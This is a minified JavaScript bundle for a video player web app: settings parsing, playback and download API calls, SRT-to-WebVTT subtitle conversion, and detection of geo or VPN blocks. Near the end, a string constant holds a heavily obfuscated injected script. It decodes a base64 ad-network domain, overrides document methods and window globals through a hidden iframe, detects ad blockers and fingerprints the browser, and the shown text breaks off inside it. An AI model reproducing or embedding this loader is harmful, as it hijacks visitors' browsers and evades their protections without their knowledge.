0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let 